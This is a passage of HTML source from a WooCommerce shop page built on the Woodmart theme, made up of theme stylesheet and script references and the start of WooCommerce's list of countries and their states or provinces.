{"wd-widget-price-filter-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-nav-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-lazy-loading-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-page-title-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-categories-loop-default-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-load-more-button-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-load-more-button.min.css","wd-header-search-fullscreen-css":"https:\/\/dalipcopack.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id='wd-back-history-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El 